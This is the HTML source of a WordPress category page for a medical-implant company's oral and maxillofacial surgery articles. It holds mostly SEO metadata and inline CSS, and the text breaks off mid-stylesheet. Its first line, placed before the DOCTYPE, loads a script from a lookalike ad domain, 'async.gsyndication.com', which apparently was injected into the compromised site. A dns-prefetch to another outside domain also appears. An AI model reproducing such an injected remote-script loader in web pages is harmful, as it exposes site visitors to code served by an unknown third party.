

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/category/article/omfs/?lang=en
body_size: 25688
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4868 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://bonashmedical.com/category/article/omfs/?lang=en" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>omfs Archives - Bonash Medical - Patient Specific Implants</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/1c3aa70fb21ab26313ffd5a28c7dedb6.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://bonashmedical.com/category/article/omfs/?lang=en" />
	<link rel="next" href="https://bonashmedical.com/category/article/omfs/page/2/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://bonashmedical.com/category/article/omfs/?lang=en" />
	<meta property="og:site_name" content="Bonash Medical - Patient Specific Implants" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bonashmedical.com/category/article/omfs/?lang=en","url":"https://bonashmedical.com/category/article/omfs/?lang=en","name":"omfs Archives - Bonash Medical - Patient Specific Implants","isPartOf":{"@id":"https://bonashmedical.com/?lang=en#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/category/article/omfs/?lang=en#primaryimage"},"image":{"@id":"https://bonashmedical.com/category/article/omfs/?lang=en#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1.jpg","breadcrumb":{"@id":"https://bonashmedical.com/category/article/omfs/?lang=en#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bonashmedical.com/category/article/omfs/?lang=en#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1.jpg","width":684,"height":634,"caption":"jaw prosthesis"},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/category/article/omfs/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/?lang=en"},{"@type":"ListItem","position":2,"name":"Article","item":"https://bonashmedical.com/category/article/?lang=en"},{"@type":"ListItem","position":3,"name":"omfs"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/?lang=en#website","url":"https://bonashmedical.com/?lang=en","name":"Bonash Medical - Patient Specific Implants","description":"","publisher":{"@id":"https://bonashmedical.com/?lang=en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?lang=en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bonashmedical.com/?lang=en#organization","name":"bonashmedical","url":"https://bonashmedical.com/?lang=en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bonashmedical.com/?lang=en#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/?lang=en#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants &raquo; Feed" href="https://bonashmedical.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants &raquo; Comments Feed" href="https://bonashmedical.com/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants &raquo; omfs Category Feed" href="https://bonashmedical.com/category/article/omfs/?lang=en/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2&#038;lang=en' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/categories/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants RSS2 Feed" href="https://bonashmedical.com/feed/?lang=en" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/LOGO500-300x300.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} 